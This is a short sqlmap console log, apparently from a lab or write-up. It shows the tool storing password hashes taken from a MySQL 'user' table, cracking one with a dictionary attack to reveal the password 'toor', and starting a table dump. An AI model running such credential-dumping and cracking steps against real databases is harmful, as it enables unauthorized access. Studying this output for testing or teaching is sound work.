 [18:09:55] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[18:10:00] [INFO] writing hashes to a temporary file '/tmp/sqlmaphashes-CBLwuA.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[18:10:02] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/home/paul/Data/Perso/Hacking/tools/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[18:10:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[18:10:08] [INFO] starting dictionary-based cracking (mysql_passwd)
[18:10:08] [INFO] starting 4 processes
[18:10:21] [INFO] cracked password 'toor' for hash '*9cfbbc772f3f6c106020035386da5bbbf1249a11'
[18:10:22] [INFO] postprocessing table dump
Database: mysql
Table: user
[5 entries]